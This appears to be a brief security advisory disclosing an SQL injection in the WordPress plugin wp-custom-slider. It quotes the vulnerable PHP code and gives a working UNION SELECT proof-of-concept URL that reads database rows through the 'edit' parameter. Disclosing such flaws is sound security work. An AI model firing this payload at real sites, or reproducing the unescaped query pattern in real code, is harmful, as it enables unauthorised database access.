Homepage:
https://wordpress.org/plugins/wp-custom-slider/
Description:
Type user access: admin user.
$_REQUEST[‘edit’] is escaped wrong. Attack with Sql Injection
File / Code:
Path: /wp-content/plugin/wp-custom-slider/customslider-ex-settings.php
Line: 371
if(isset($_REQUEST['edit']))
{
$id=$_REQUEST['edit'];
$query_pag_data=$wpdb->get_results("select * from ".$wpdb->prefix."customslider_images where id=$id");
?>
Proof of Concept:
1 – Login with admin user.
2 – Url with injection:

http://target/wp-admin/options-general.php?page=custom_slider&showall=a&edit=0+UNION+SELECT+1,CONCAT(name,char(58),slug),3,4,5,6,7+FROM+wp_terms+WHERE+term_id=1
2 – Result:
Timeline:
- 12/01/2016 – Discovered
- 13/12/2016 – Vendor not finded